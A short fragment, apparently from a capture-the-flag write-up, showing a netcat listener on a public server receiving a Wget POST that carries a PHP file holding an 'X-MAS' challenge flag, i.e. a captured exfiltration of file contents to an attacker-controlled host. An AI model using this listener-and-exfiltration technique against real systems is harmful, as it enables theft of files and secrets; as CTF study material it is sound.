 [root@3.129.43.144]-> nc -kl 80
POST / HTTP/1.1
User-Agent: Wget/1.20.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 3.129.43.144
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 57

<?php
$flag = "X-MAS{s0_fL4g_M4ny_IFS_bb69cd55f5f6}";
?>